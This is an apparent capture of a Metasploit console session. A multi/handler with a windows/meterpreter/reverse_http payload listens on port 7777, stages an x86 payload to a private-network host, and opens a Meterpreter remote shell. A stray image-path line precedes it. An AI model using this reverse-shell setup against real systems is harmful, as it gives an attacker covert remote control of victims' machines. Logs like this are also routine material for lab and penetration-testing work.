 [*] Started HTTP reverse handler on http://0.0.0.0:7777
jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_http http://0.0.0.0:7777
msf exploit(multi/handler) >
[!] http://0.0.0.0:7777 handling request from 192.168.52.160; (UUID: 4q12j3mp) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:7777 handling request from 192.168.52.160; (UUID: 4q12j3mp) Staging x86 payload (178780 bytes) ...
[!] http://0.0.0.0:7777 handling request from 192.168.52.160; (UUID: 4q12j3mp) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.52.128:7777 -> 192.168.52.160:50721) at 2026-05-14 02:25:33 -0400